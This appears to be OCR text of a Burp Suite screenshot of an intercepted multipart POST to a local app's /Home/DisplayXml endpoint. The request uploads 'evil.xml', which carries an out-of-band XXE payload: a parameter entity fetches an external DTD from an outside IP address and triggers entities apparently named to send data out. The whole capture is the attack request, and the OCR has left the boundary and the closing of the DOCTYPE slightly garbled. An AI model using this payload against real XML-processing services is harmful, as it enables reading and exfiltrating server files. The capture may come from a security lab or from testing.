 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://localhost:8050 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Home/DisplayXml HTTP/1.1
Host: localhost:8050
User-Agent: Mozilla/4.0 (X11; Linux x86_64; rv:10.0) Gecko/20100101 Firefox/10.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8050/Home/DisplayXML
Cookie: ASP.NET_SessionId=cppqwaptockpjqgppx1v4o3q
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------1432733601199017033514928​35489
Content-Length: 421
-----------------------------143273360119901703351492835489
Content-Disposition: form-data; name="file"; filename="evil.xml"
Content-Type: text/xml
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE demo [
<!ELEMENT demo ANY >
<!ENTITY % extentity SYSTEM "http://18.218.75.54:8000/evil.dtd">
%extentity;
%inception;
%sendit;
]
<
-----------------------------143273360119901703351492835489--